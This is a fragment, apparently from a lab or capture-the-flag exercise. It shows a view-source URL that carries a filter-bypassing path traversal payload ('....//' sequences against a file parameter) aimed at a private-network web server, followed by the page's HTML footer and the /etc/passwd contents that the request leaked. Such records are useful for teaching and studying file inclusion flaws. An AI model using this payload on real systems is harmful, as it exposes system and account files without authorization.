 view-source:http://192.168.1.190/agua.php?file=....//....//....//etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Correct
453 </div>
454 </div>
455 </div>
456 </div>
457 </div>
458 <!-- footer section end -->
459 <!-- copyright section start -->
460 <div class="copyright_section">
461 <div class="container">
462 <div class="row">
463 <div class="col-sm-12">
464 <p class="copyright_text">2024 All Rights Reserved. Design by Tortilla papas de Juaniko Kukunero</a></p>
465 </div>
466 </div>
467 </div>
468 </div>
469 <!-- copyright section end -->
470 <!-- Javascript files-->
471 <script src="js/jquery.min.js"></script>
472 <script src="js/popper.min.js"></script>
473 <script src="js/bootstrap.bundle.min.js"></script>
474 <script src="js/jquery-3.0.0.min.js"></script>
475 <script src="js/plugin.js"></script>
476 <!-- sidebar -->
477 <script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
478 <script src="js/custom.js"></script>
479 </body>
480 </html>
481 root:x:0:0:root:/root:/bin/bash
482 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
483 bin:x:2:2:bin:/bin:/usr/sbin/nologin
484 sys:x:3:3:sys:/dev:/usr/sbin/nologin
485 sync:x:4:65534:sync:/bin:/bin/sync
486 games:x:5:60:games:/usr/games:/usr/sbin/nologin
487 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
488 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
489 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
490 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
491 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
492 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
493 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
494 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
495 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
496 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
497 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
498 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
499 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
500 concebolla:x:1000:1000:concebolla,,,:/home/concebolla:/bin/bash
501 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
502 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
503 sincebolla:x:1001:1001:,,,:/home/sincebolla:/bin/bash
504 _lxd:x:102:1002::/var/lib/lxd/:/bin/false
505 dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
506 Debian-exim:x:104:110::/var/spool/exim4:/usr/sbin/nologin
507 smokeping:x:105:111:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin
508